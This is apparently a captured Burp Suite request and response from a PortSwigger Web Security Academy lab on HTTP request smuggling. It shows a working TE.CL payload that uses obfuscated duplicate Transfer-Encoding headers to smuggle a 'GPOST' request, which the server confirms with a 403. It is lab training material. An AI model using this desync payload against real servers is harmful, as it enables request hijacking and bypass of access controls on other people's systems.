 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a6400bd0315e300803d9e9d004700aa.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-encoding: identity \r \n
7 \r \n
8 57 \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-length: 15 \r \n
12 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"